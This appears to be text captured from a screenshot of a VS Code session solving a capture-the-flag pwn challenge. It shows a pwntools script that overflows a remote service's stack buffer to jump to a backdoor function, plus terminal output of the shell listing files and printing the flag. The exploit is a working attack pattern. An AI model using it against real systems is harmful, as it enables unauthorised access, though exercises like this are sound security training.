 文件(F) 编辑(E) 选择(S) 查看(V) 转到(G) 运行(R) 终端(T) 帮助(H)
run_pwn.py - randark [SSH: 127.0.0.1:14001] - Visual Studio Code
资源管理器
RANDARK [SSH: 127.0.0.1:14001]
.cache
.config
.local
.vscode-server
桌面
basecrack
clash
dirsearch
gaps
puzzle
shared
snap
.bash_history
.bash_logout
.bashrc
.gitconfig
.profile
.sudo_as_admin_successful
.vboxclient-clipboard.pid
.vboxclient-display-svga-x11.pid
.vboxclient-draganddrop.pid
.vboxclient-seamless.pid
.wget-hsts
1.txt
bash-i.sh
pwn1
pwn3
run_clash.sh
run_pwn.py
run_shared.sh
stegdetect_0.6-6_amd64.deb
大纲
时间线
3
run_pwn.py
run_pwn.py > ...
1 import pwn
2 pwn.context.log_level = 'debug'
3 p=pwn.remote("124.71.97.27",10000)
4 backdoor_addr=0x080485dd
5 payload='a'.encode()*(40+4)+pwn.p32(backdoor_addr)
6
7 p.sendline(payload)
8 p.interactive()
问题 输出 调试控制台 终端 端口
[DEBUG] Received 0x5 bytes:
b'stack'
stack[DEBUG] Received 0x6 bytes:
b'\n'
b'get!\n'
get!
$ ls
[DEBUG] Sent 0x3 bytes:
b'ls\n'
[DEBUG] Received 0x26 bytes:
b'bin\n'
b'dev\n'
b'flag.txt\n'
b'lib\n'
b'lib32\n'
b'lib64\n'
b'pwn1\n'
bin
dev
flag.txt
lib
lib32
lib64
pwn1
$ cat flag.txt
[DEBUG] Sent 0xd bytes:
b'cat flag.txt\n'
[DEBUG] Received 0x2b bytes:
b'flag{6d14fb97-deac-44a4-b9be-a50f235fcac3}\n'
flag{6d14fb97-deac-44a4-b9be-a50f235fcac3}
$
bash
Python
SSH: 127.0.0.1:14001 master Python 3.10.1 64-bit 0 0 0
行 8，列 16 空格: 4 UTF-8 LF Python